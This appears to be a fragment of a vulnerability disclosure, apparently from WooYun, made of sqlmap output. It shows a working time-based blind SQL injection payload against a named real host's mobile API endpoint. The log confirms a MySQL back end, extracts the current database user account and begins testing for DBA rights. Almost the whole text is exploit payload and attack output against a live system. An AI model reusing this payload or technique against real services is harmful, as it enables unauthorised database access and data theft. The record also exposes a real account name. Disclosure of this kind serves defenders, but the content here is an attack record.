 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
Payload: http://appi.fengjr.com:80/app/api/v1/home/ios?v=1') XOR(IF((3879=38
79),BENCHMARK(1000000,MD5(111)),3879)) AND ('LNRd'='LNRd
---
[19:25:16] [INFO] testing MySQL
[19:25:31] [INFO] confirming MySQL
[19:25:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:25:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:25:35] [INFO] fetching current user
[19:25:35] [INFO] resuming partial value: m
[19:25:35] [INFO] retrieved: obile_rw@%
current user: 'mobile_rw@%'
[19:27:12] [INFO] testing if current user is DBA
[19:27:12] [INFO] fetching current user
www.wooyun.org